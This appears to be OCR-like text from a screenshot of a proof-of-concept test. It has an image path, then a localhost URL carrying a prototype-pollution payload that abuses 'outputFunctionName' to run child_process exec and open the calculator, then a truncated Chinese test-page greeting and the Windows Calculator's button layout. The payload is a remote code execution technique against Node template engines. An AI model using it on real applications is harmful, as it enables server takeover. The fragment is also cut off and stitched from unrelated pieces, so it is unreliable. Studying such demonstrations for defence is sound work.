 localhost:8888/?malicious_payload={"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require(%27child_process%27).exec(%27calc%
ufei test
迎来到测试页面。
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =